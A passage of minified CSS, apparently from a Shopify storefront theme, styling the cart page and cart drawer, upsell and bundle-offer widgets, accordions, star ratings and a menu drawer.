0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {line-height: 1.2;position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), 